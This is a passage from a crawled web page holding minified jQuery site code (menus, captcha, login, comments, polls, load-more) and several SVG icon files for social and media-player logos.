.dropdown").removeClass("active")});$(".li-sub-category").hover(function(){var a=$(this).attr("data-category-filter");$(".li-sub-category").removeClass("active");$(this).addClass("active");$(".sub-menu-right .sub-menu-inner").removeClass("active");$(".sub-menu-right .filter-"+a).addClass("active")},function(){});$(".news-ticker ul li").delay(500).fadeIn(500);$(".news-ticker").easyTicker({direction:"up",easing:"swing",speed:"fast",interval:4000,height:"30",visible:0,mousePause:1,controls:{up:".news-next",down:".news-prev",}});$('input[type="checkbox"].flat-blue, input[type="radio"].flat-blue').iCheck({checkboxClass:"icheckbox_minimal-grey",radioClass:"iradio_minimal-grey",increaseArea:"20%"});$(window).scroll(function(){if($(this).scrollTop()>100){$(".scrollup").fadeIn()}else{$(".scrollup").fadeOut()}});$(".scrollup").click(function(){$("html, body").animate({scrollTop:0},700);return false});$("form").submit(function(){$("input[name='"+csfr_token_name+"']").val($.cookie(csfr_cookie_name))});$(document).ready(function(){$('[data-toggle-tool="tooltip"]').tooltip()})});$(window).load(function(){$("#post-detail-slider").owlCarousel({navigation:true,slideSpeed:3000,paginationSpeed:1000,items:1,dots:false,nav:true,autoHeight:true,navText:["<i class='fa fa-angle-left post-detail-arrow-prev' aria-hidden='true'></i>","<i class='fa fa-angle-right post-detail-arrow-next' aria-hidden='true'></i>"],itemsDesktop:false,itemsDesktopSmall:false,itemsTablet:false,itemsMobile:false,onInitialize:function(a){if($("#owl-random-post-slider .item").length<=1){this.settings.loop=false}},})});$(window).load(function(){$(".show-on-page-load").css("visibility","visible")});$(document).ready(function(){$("iframe").attr("allowfullscreen","")});$(document).ready(function(){var c=generate_random_string(6);localStorage.localCaptcha=c;var a=document.getElementById("canvasC");imageElem=document.getElementById("imageCaptcha");var b=a.getContext("2d");b.font="bold 22px Lucida Console";b.textAlign="center";b.fillStyle="#333";b.fillText(localStorage.localCaptcha,100,32);if(imageElem){imageElem.src=b.canvas.toDataURL()}});$(document).ready(function(){var c=generate_random_string(6);localStorage.localCaptchaContact=c;var a=document.getElementById("canvasCc");imageElem=document.getElementById("imageCaptchaContact");var b=a.getContext("2d");b.font="bold 22px Lucida Console";b.textAlign="center";b.fillStyle="#333";b.fillText(localStorage.localCaptchaContact,100,32);if(imageElem){imageElem.src=b.canvas.toDataURL()}});function refresh_captcha(){var a=document.getElementById("canvasC");imageElem=document.getElementById("imageCaptcha");a.width=a.width;var c=generate_random_string(6);localStorage.localCaptcha=c;var b=a.getContext("2d");b.font="bold 22px Lucida Console";b.textAlign="center";b.fillStyle="#333";b.fillText(localStorage.localCaptcha,100,32);if(imageElem){imageElem.src=b.canvas.toDataURL()}}function refresh_captcha_contact(){var a=document.getElementById("canvasCc");imageElem=document.getElementById("imageCaptchaContact");a.width=a.width;var c=generate_random_string(6);localStorage.localCaptchaContact=c;var b=a.getContext("2d");b.font="bold 22px Lucida Console";b.textAlign="center";b.fillStyle="#333";b.fillText(localStorage.localCaptchaContact,100,32);if(imageElem){imageElem.src=b.canvas.toDataURL()}}function check_captcha(a){if(a.toLowerCase()==localStorage.localCaptcha.toLowerCase()){return true}else{return false}}function check_captcha_contact(a){if(a.toLowerCase()==localStorage.localCaptchaContact.toLowerCase()){return true}else{return false}}function generate_random_string(c,a){a=a||"abcdefghijklmnopqrstuvwxyz0123456789";var d="";for(var b=0;b<c;b++){var e=Math.floor(Math.random()*a.length);d+=a.substring(e,e+1)}return d}$(".search-icon").click(function(){if($(".search-form").hasClass("open")){$(".search-form").removeClass("open");$(".search-icon i").removeClass("fa-times");$(".search-icon i").addClass("fa-search")}else{$(".search-form").addClass("open");$(".search-icon i").removeClass("fa-search");$(".search-icon i").addClass("fa-times")}});$(document).ready(function(a){a(".image-popup").magnificPopup({type:"image",titleSrc:function(b){return b.el.attr("title")+"<small></small>"},image:{verticalFit:true,},gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]},removalDelay:100,fixedContentPos:true,})});$(document).ready(function(a){a(".image-popup-no-title").magnificPopup({type:"image",image:{verticalFit:true,},gallery:{enabled:false,navigateByImgClick:true,preload:[0,1]},removalDelay:100,fixedContentPos:true,})});$(document).ready(function(a){a(".single-image-popup").magnificPopup({type:"image",titleSrc:function(b){return b.el.attr("title")+"<small></small>"},image:{verticalFit:true,},gallery:{enabled:false,navigateByImgClick:true,preload:[0,1]},removalDelay:100,fixedContentPos:true,})});$(document).ready(function(){$(".filters .btn").click(function(){$(".filters .btn").removeClass("active");$(this).addClass("active")});$(function(){var a=$("#masonry");a.imagesLoaded(function(){a.masonry({gutterWidth:0,isAnimated:true,itemSelector:".gallery-item"})});$(".filters .btn").click(function(b){b.preventDefault();var c=$(this).attr("data-filter");a.masonryFilter({filter:function(){if(!c){return true}return $(this).attr("data-filter")==c}})})})});$(document).ready(function(){var a;$("#form-login").submit(function(d){d.preventDefault();if(a){a.abort()}var b=$(this);var c=b.find("input, select, button, textarea");var e=b.serializeArray();e.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});a=$.ajax({url:base_url+"auth/login_ajax_post",type:"post",data:e,});a.done(function(f){c.prop("disabled",false);if(f=="success"){location.reload()}else{document.getElementById("result-login").innerHTML=f}})})});$(document).ready(function(){var a;$("#make-comment").submit(function(e){e.preventDefault();var d=$("#parent-comment-text").val();d=$.trim(d);if(d.length<2){$("#parent-comment-text").addClass("comment-error");return false}if(a){a.abort()}var b=$(this);var c=b.find("input, select, button, textarea");var f=parseInt($("#vr_comment_limit").val());var g=b.serializeArray();g.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});g.push({name:"limit",value:f});c.prop("disabled",true);a=$.ajax({url:base_url+"home/add_comment_post",type:"post",data:g,});a.done(function(h){c.prop("disabled",false);$("#make-comment textarea").val("");document.getElementById("comment-result").innerHTML=h})})});function show_sub_comment_box(a){if(a){$(".leave-reply-sub-body").hide();if($("#sub_comment_"+a).is(":visible")){$(".leave-reply-sub-body").hide()}else{$("#sub_comment_"+a).show()}}}function make_sub_comment(d){var a=$("#comment_text_"+d).val();var e=$("#comment_post_id_"+d).val();var f=$("#comment_user_id_"+d).val();if(a&&e&&f&&d){var c=parseInt($("#vr_comment_limit").val());var b={comment:a,post_id:e,user_id:f,parent_id:d,limit:c,};b[csfr_token_name]=$.cookie(csfr_cookie_name);$("#comment_text_"+d).prop("disabled",true);$.ajax({method:"POST",url:base_url+"home/add_comment_post",data:b}).done(function(g){$("#comment_text_"+d).val("");$("#comment_text_"+d).prop("disabled",false);document.getElementById("comment-result").innerHTML=g;$(".leave-reply").show()})}else{$("#comment_text_"+d).addClass("comment-error")}return false}function delete_comment(c,a,b){$.confirm({title:c,content:a,theme:"modern",buttons:{Delete:function(){var e=parseInt($("#vr_comment_limit").val());var d={id:b,limit:e,};d[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({type:"POST",url:base_url+"home/delete_comment_post",data:d,success:function(f){document.getElementById("comment-result").innerHTML=f},error:function(f){}})},Cancel:function(){},}})}function like_comment(a){var c=parseInt($("#vr_comment_limit").val());var b={id:a,limit:c,};b[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"home/like_comment_post",data:b}).done(function(d){document.getElementById("comment-result").innerHTML=d})}function view_poll_results(a){$("#poll_"+a+" .question").hide();$("#poll_"+a+" .result").show()}function view_poll_options(a){$("#poll_"+a+" .result").hide();$("#poll_"+a+" .question").show()}$(document).ready(function(){var a;$(".poll-form").submit(function(d){d.preventDefault();if(a){a.abort()}var b=$(this);var c=b.find("input, select, button, textarea");var f=b.serializeArray();f.push({name:csfr_token_name,value:$.cookie(csfr_cookie_name)});var e=$(this).attr("data-form-id");a=$.ajax({url:base_url+"home/add_vote",type:"post",data:f,});a.done(function(g){c.prop("disabled",false);if(g=="voted"){$("#poll-error-message-"+e).show()}else{document.getElementById("poll-results-"+e).innerHTML=g;$("#poll_"+e+" .result").show();$("#poll_"+e+" .question").hide()}})})});function open_mobile_nav(){document.getElementById("mobile-menu").style.width="100%"}function close_mobile_nav(){document.getElementById("mobile-menu").style.width="0"}$(".close-menu-click").click(function(){document.getElementById("mobile-menu").style.width="0"});function add_delete_from_reading_list(b){$(".tooltip").hide();var a={post_id:b,};a[csfr_token_name]=$.cookie(csfr_cookie_name);$.ajax({method:"POST",url:base_url+"home/add_delete_reading_list_post",data:a}).done(function(c){location.reload()})}function load_more_posts(){$(".btn-load-more").prop("disabled",true);var a={};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_posts_spinner").show();$.ajax({method:"POST",url:base_url+"home/load_more_posts",data:a}).done(function(b){setTimeout(function(){$("#load_posts_spinner").hide();$("#last_posts_content").append(b);$(".lazy").Lazy({effect:"fadeIn",visibleOnly:false,});$(".btn-load-more").prop("disabled",false)},500)})}function load_more_comments(c){var b=parseInt($("#vr_comment_limit").val());var a={post_id:c,limit:b,};a[csfr_token_name]=$.cookie(csfr_cookie_name);$("#load_comments_spinner").show();$.ajax({method:"POST",url:base_url+"home/load_more_comments",data:a}).done(function(d){setTimeout(function(){$("#load_comments_spinner").hide();$("#vr_comment_limit").val(b+5);document.getElementById("comment-result").innerHTML=d},500)})}$("#print_post").on("click",function(){$(".post-content .title, .post-content .post-meta, .post-content .post-image, .post-content .post-text").printThis({importCSS:true,})});$(document).ajaxStop(function(){function b(c){$("#poll_"+c+" .question").hide();$("#poll_"+c+" .result").show()}function a(c){$("#poll_"+c+" .result").hide();$("#poll_"+c+" .question").show()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-twitter.svg
body_size: 199
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#55ACEE;}
	.st1{fill:#FFFFFF;}
</style>
<circle class="st0" cx="256" cy="256" r="256"/>
<path class="st1" d="M416,158.4c-11.5,5.1-24,8.5-37.6,10.1c13.6-8,24-20.8,28.8-35.7c-12.5,7.4-26.6,12.8-41.6,15.7
	c-11.8-12.5-28.8-20.5-48-20.5c-36.2,0-65.6,28.8-65.6,64.6c0,5.1,0.6,10.1,1.6,14.9c-54.4-2.9-102.9-28.5-135.2-67.7
	c-5.8,9.6-9,20.8-9,32.5c0,22.4,11.5,42.2,29.1,53.9c-10.7-0.5-20.8-3.2-29.6-8v0.6c0,31.4,22.7,57.6,52.8,63.5
	c-5.4,1.6-11.2,2.2-17.3,2.2c-4.3,0-8.3-0.6-12.3-1.6c8.3,25.9,32.5,44.8,61.3,45.1c-22.4,17.3-50.9,27.7-81.6,27.7
	c-5.3,0-10.6-0.3-15.7-1c29.1,18.2,63.7,28.8,100.8,28.8c120.8,0,186.9-98.4,186.9-184c0-2.6,0-5.4-0.3-8
	c12.8-9.3,24-20.8,32.8-33.6L416,158.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-wmp-icon.svg
body_size: -136
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><circle cx="34" cy="34" r="26" fill="#D8E7FE"/><path fill="#E83E30" d="M34 8V0C15.2 0 0 15.2 0 34h8C8 19.6 19.6 8 34 8z"/><path fill="#52B429" d="M60 34h8C68 15 52.8 0 34 0v8c14.4 0 26 12 26 26z"/><path fill="#F7C53D" d="M34 60v8c19 0 34-15.2 34-34h-8c0 14.4-12 26-26 26z"/><path fill="#377EEF" d="M8 34H0c0 19 15.2 34 34 34v-8C19.6 60 8 48 8 34z"/><path fill="#2A60B6" d="M28 47V21l20 13"/><path fill="#2A60B6" d="M28 47V21l20 13"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-quicktime-icon.svg
body_size: -19
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#129DED" d="M66.6 55.5L62 50.9c-.1-.1-.1-.2-.1-.3 0-.1 0-.2.1-.2 2.8-4.8 4.4-10.5 4.4-16.4 0-18.1-14.7-32.9-32.9-32.9S.7 15.8.7 33.9s14.7 32.9 32.9 32.9c6.5 0 12.6-1.9 17.7-5.2.1 0 .2-.1.2-.1.1 0 .2 0 .3.1l4.6 4.6c.3.4 1.1.7 1.6.7h8.4c.5 0 .9-.4.9-.9v-8.9c0-.5-.3-1.2-.7-1.6M53.4 33.7c0 10.9-8.8 19.8-19.8 19.8s-19.8-8.8-19.8-19.8 8.8-19.8 19.8-19.8c4.5 0 8.7 1.5 12 4.1l5.9-5.9 3.8 3.8-5.9 5.9c2.5 3.3 4 7.4 4 11.9M45.6 18L34.7 28.9c-.3-.1-.7-.1-1.1-.1-2.7 0-4.9 2.2-4.9 4.9s2.2 4.9 4.9 4.9 4.9-2.2 4.9-4.9c0-.3 0-.6-.1-.8l11-11c-1.1-1.6-2.4-2.8-3.8-3.9m-12 17.6c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-winamp-icon.svg
body_size: 917
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="#444" d="M.1 34.3c-.3-1 .2-1.7.9-2.4C11.3 21.7 21.7 11.4 32 1c1.2-1.2 2.4-1.4 3.6-.3C40 5 44.2 9.3 48.5 13.6c.1.1.1.3.2.5-.1 1-.9 1.4-1.7 1.9-7.7 4.3-15.2 9-23.1 13-.4.2-.7.4-1 .8-.4.4-.5.8-.4 1.3.3 1.4-.4 3 .5 4.1.9 1.2 2.7.3 4 .6.3.1.6.2.9.4.2.2.3.3.3.5-.2 1.9-1.4 3.2-3.5 3.7-7.1-.4-13.9-1.8-20.7-3.8-1.5-.4-2.8-1.1-3.9-2.3z"/><path fill="#393939" d="M67.8 34.7c-.1.8-.8 1.3-1.3 1.8L36.6 66.4c-2.1 2.1-2.9 2.1-5 0L21.4 56.2c-.5-.5-1.3-.8-1-1.7 0-.9.7-1.3 1.3-1.7L43.3 39c.7-.5 1.4-.8 2.3-.6 1.7.3 3.2-.4 4.8-.7 5.1-.8 10.1-2.2 15-3.9.9-.3 2-.6 2.4.9z"/><path fill="#FEA418" d="M24.8 40c1.1-1 2.1-2 3.2-3 2.4-2.5 5.3-4.4 7.6-7.4H25.2c-.7 0-1.6.3-1.7-.8 8.5-4.9 16.9-9.7 25.4-14.5 2.6-1.6 5.2-3.3 8-4.5.3 1.9-1.3 2.4-2.2 3.5-1.7.9-2.7 2.7-4.6 3.4-2.7 2.3-5.7 4.1-7.9 6.9.2.3.5.3.7.5 1.3.6 2.7.6 4 1.4 5.2 1 5.5 1.4 5.4 6.8 0 1.1.5 2.5-1.2 3-1-.9-.4-2.2-.6-3.3-.1-.7.3-1.6-.5-2.1-3 1.4-5.6 3.4-8.4 5.2-6.9 4.5-14.1 8.5-20.8 13.1-.3.2-.6.4-.9.7-1 .8-2.1 1.4-3.1 2.1-.7.4-1.4.9-2.2.2.3-.3.5-.7.8-1.1-.4-.9.1-1.4.6-2 2.3-2.4 4.6-4.7 7-7 .5-.7 1.1-.8 1.8-1.1z"/><path fill="#444" d="M51 35c.6-2.2.2-4.5.3-6.7 0-.7-.5-.8-1-.9-1.4-.5-2.7-.9-4.1-1.4-.4-.6-.2-1.1.2-1.5 1.7-2.1 3.9-3.8 6-5.5.3-.2.6-.2.9-.2 1.6 1 2.8 2.5 4.1 3.8 3.2 3.1 6.2 6.2 9.3 9.3.8.8 1.5 1.6.9 2.8-.6-.7-1.3-.4-1.9-.2-5.1 2-10.4 3.2-15.8 4.2-1.5.3-3.2 1-4.7.2-.2-.7.2-1.1.6-1.4 1.4-1 2.8-2.1 4.5-2.6.4-.1.6 0 .7.1z"/><path fill="#FB9007" d="M50.7 35.2l-5.4 3.6c-7.2 4.5-14.3 9-21.5 13.5-1.2.7-2.4 1.4-3.6 2.2-1.9 1.3-3.9 2.5-5.8 3.8-1 .7-1.4.5-1.4-.8s.1-2.6 0-4c-.1-1.3.6-2 1.5-2.6 1.9-.6 3.3-2.1 5-3 2.4-.7 4.3-2.2 6.4-3.5 7.4-4.5 14.9-8.8 22.6-12.9.8-.4 1.6-1.2 2.4.1-.1 1.3.1 2.5-.2 3.6z"/><path fill="#393939" d="M24.8 40c-3.2 3.3-6.3 6.6-9.5 10-1.4-.7-2.2-2-3.3-3-3.6-3.5-7.1-7-10.6-10.6-.6-.6-1.3-1-1.3-2 6.2 2.4 12.7 3.8 19.3 4.8 1.8.2 3.7.2 5.4.8z"/><path fill="#FB9107" d="M53.4 18.7c-2.4 2.4-4.7 4.8-7.1 7.2-1.3-.5-2.7-.7-4-1.5 2.5-2.9 5.2-5.5 8.1-8.1 1.3-1.2 2.6-2.3 3.7-3.7l2.7-3c.9-.7 1.3-.7 1.6.7.6 3.3-1.3 5.2-3.4 7-.6.5-1.1 1-1.6 1.4z"/><path fill="#FB9007" d="M27.9 36.6h-.6c-1.8-.1-4.3.8-5.2-.4-1.1-1.3-.3-3.8-.2-5.7.5-.5 1.1-.6 1.7-.6 3.1.2 6.2.4 9.3.8.5.3.8.8.4 1.2-1.6 1.8-3.1 3.8-5.4 4.7z"/><path fill="#FDA81C" d="M27.9 36.6c1.9-1.6 3.7-3.4 5.3-5.3-.2-.8-.7-.8-1.3-.8-2.7 0-5.4-.3-8-.4-.6 0-1.5.3-1.4-.9.3-.2.6-.3.8-.5 3.8.5 7.6.4 11.4.1.7-.1 1.4-.4 2.4.2-2.1 2-3.8 4.1-6 5.7-1.1.8-1.5 2.4-3.2 2.3v-.4z"/><path fill="#FB8507" d="M22.5 29.3c.6.7 1.5.5 2.3.5h9.4c.1.9-.6 1.1-1 1.5-3.8.2-7.6-1-11.4-.8-.2-.6 0-1.1.7-1.2z"/><path fill="#FB8607" d="M50.7 31.3c-9.8 5.4-19.5 10.9-29.3 16.3-.6.3-1.1.9-1.9.4 6.5-4.2 13-8.4 19.6-12.6 3.8-2.4 7.5-5.1 11.5-7.2.4.9.1 1.9.2 2.8 0 .2-.1.2-.1.3zM54.1 12.7c.3.5-.1.7-.4.9L43.6 23.7c-.4.4-.8.6-1.3.7-.2-.1-.5-.3-.7-.4-.1-.7.5-.9.9-1.3 2.5-2.2 5-4.4 7.4-6.6 1.8-.7 2.7-2.4 4.2-3.4z"/><path fill="#FDA91C" d="M49.9 16.1c-2.5 3-5.5 5.4-8.4 8-.4-.1-1.2-.2-.6-.6 3.1-2.5 5.8-5.2 9-7.4z"/><path fill="#FB8900" d="M50.7 35.2v-3.9c.1-.2.2-.2.3 0 0 1.2.1 2.5.1 3.7-.2.1-.3.1-.4.2z"/><path fill="#FB7E00" d="M51 31.3h-.3v-3c.7.9.2 2 .3 3z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/player-vlc-icon.svg
body_size: 433
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><path fill="none" d="M8 51.1c-.3.1-.5.2-.7.3l.1.1.9.4v-1l-.3.2z"/><path fill="#FFF" d="M51.7 47.1l.9 3.3v.1c-.5 7-9.5 9.5-17.7 9.5-6.8 0-15.6-1.7-18.6-5.6-.9-1.1-1.2-2.4-.9-3.7.2-.8.5-2 .9-3.3l-8 3.6v1L30 61.8c1.2.7 2.4 1 3.6 1 2 0 3.5-.9 3.5-.9l.4-.2 23.2-9.4c.1 0 .2-.1.3-.1-.2-.3-.5-.6-.8-.9l-8.5-4.2z"/><path fill="#FFF" d="M33.3 51.2c7.1 0 13.2-1.7 16.4-4.6l-.7-2.3v-.1c-.7-2.6-1.3-4.6-1.7-6-.1.1-.1.2-.2.3-1.8 2-6 3.3-10.8 3.3-3.3 0-9.5-.6-15.4-4.6l-.9 3.2-1 3-.7 2.7c-.1.5.1.9.5 1.4 1.9 2.1 8 3.7 14.5 3.7zM44.3 27.3l-2.5-8.5c-1.3.8-4 2.1-7.4 2.1-2.7 0-5.4-.8-7.9-2.3-.8 2.6-1.7 5.3-2.5 8.1v.1c1 .8 5.8 3 11.4 3 3.5 0 6.5-.8 8.9-2.5z"/><path fill="#FF810A" d="M63.2 47.2l-.7-.4-12.8-6.4-3.6-12.3L43 17.3v-.1l-.9-3-3.6-12.3C37.9.4 35 0 33.6 0c-2.3 0-3.7.7-3.8 1.9 0 0-1.6 5.2-3.7 12.3-.3.9-.6 1.9-.9 2.8-.1.4-.2.8-.3 1.1-.4 1.1-.9 2.9-1.8 5.9v.1l-.8 2.5c-1.4 4.6-2.5 9.2-4 13.2l-.2 1.2-9.8 4.4-2.3 1c-2.7 1-4.1 2.6-4.3 4.5-.3 2.9 2.5 4.7 3.1 5.1l3.5 1.6 15.8 7.2 3.4 1.6c1.9 1.1 3.9 1.6 6 1.6 3.1 0 5.5-1.2 6-1.6l3.9-1.6 19-7.6c2.8-1 3.6-2.7 3.8-3.9.6-3.1-2.4-5.6-3-6.1zM24 26.7c.8-2.8 1.7-5.5 2.5-8.1 2.5 1.5 5.2 2.3 7.9 2.3 3.4 0 6.1-1.3 7.4-2.1l2.5 8.5c-2.4 1.7-5.4 2.5-8.9 2.5-5.6 0-10.4-2.2-11.4-3.1zm-5.7 19.4l.7-2.7 1-3 .9-3.2c5.9 4 12.1 4.6 15.4 4.6 4.8 0 9-1.3 10.8-3.3.1-.1.1-.2.2-.3.4 1.4 1 3.4 1.7 6v.1l.7 2.3c-3.2 2.9-9.3 4.6-16.4 4.6-6.5 0-12.6-1.6-14.5-3.7-.4-.5-.6-.9-.5-1.4zm42.4 6.2l-23.2 9.4-.4.2s-1.5.9-3.5.9c-1.2 0-2.4-.3-3.6-1L8.3 51.9l-.9-.4-.1-.1c.2-.1.4-.2.7-.3l.3-.1 8-3.6c-.4 1.3-.7 2.5-.9 3.3-.3 1.3 0 2.6.9 3.7 3 3.9 11.8 5.6 18.6 5.6 8.2 0 17.2-2.5 17.7-9.5v-.1l-.9-3.3 8.5 4.2c.3.3.6.6.8.9-.1 0-.2.1-.3.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-history.svg
body_size: -154
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 21 19"><title/><path fill="#fff" fill-rule="evenodd" d="M10.5.5C7 .5 3.9 2.4 2.3 5.3L0 3v6.5h6.5L3.7 6.7C5 4.2 7.5 2.5 10.5 2.5c4.1 0 7.5 3.4 7.5 7.5s-3.4 7.5-7.5 7.5c-3.3 0-6-2.1-7.1-5H1.3c1.1 4 4.8 7 9.2 7 5.3 0 9.5-4.3 9.5-9.5S15.7.5 10.5.5zM9 5.5v5.1l4.7 2.8.8-1.3-4-2.4V5.5H9z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://player.questreaming.com/assets/img/icon-settings.svg
body_size: 253
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 47.9 46.2" style="enable-background:new 0 0 47.9 46.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M44.6,18.5h-3.9c-0.4-1.3-0.9-2.6-1.6-3.7l2.8-2.7c1.2-1.2,1.2-3.2,0-4.4l-2.3-2.2c-1.3-1.2-3.3-1.2-4.5,0
	l-2.9,2.7c-1.1-0.6-2.3-1.1-3.6-1.4V3.1c0-1.7-1.4-3.1-3.2-3.1h-3.2c-1.8,0-3.2,1.4-3.2,3.1v3.7c-1.3,0.4-2.6,0.9-3.7,1.5l-2.9-2.8
	c-1.3-1.2-3.3-1.2-4.5,0L5.7,7.7c-1.3,1.2-1.3,3.2,0,4.4l2.9,2.8c-0.6,1.1-1.1,2.3-1.5,3.6H3.2c-1.8,0-3.2,1.4-3.2,3.1v3.1
	c0,1.7,1.4,3.1,3.2,3.1h3.9c0.4,1.2,0.8,2.4,1.5,3.5L5.7,34c-1.3,1.2-1.3,3.2,0,4.4L8,40.6c1.3,1.2,3.3,1.2,4.5,0l2.8-2.7
	c1.2,0.7,2.5,1.2,3.9,1.6v3.7c0,1.7,1.4,3.1,3.2,3.1h3.2c1.8,0,3.2-1.4,3.2-3.1v-3.7c1.3-0.4,2.6-0.9,3.7-1.5l2.7,2.6
	c1.3,1.2,3.3,1.2,4.5,0l2.3-2.2c1.3-1.2,1.3-3.2,0-4.4l-2.7-2.6c0.6-1.1,1.2-2.3,1.5-3.6h3.9c1.8,0,3.2-1.4,3.2-3.1v-3.1
	C47.8,19.9,46.4,18.5,44.6,18.5L44.6,18.5z M23.9,32.4c-5.3,0-9.6-4.1-9.6-9.3s4.3-9.3,9.6-9.3s9.6,4.1,9.6,9.3S29.2,32.4,23.9,32.4
	z"/>
<path class="st0" d="M23.9,18.5c2.6,0,4.8,2.1,4.8,4.6s-2.1,4.6-4.8,4.6s-4.8-2.1-4.8-4.6S21.3,18.5,23.9,18.5z"/>
</svg>
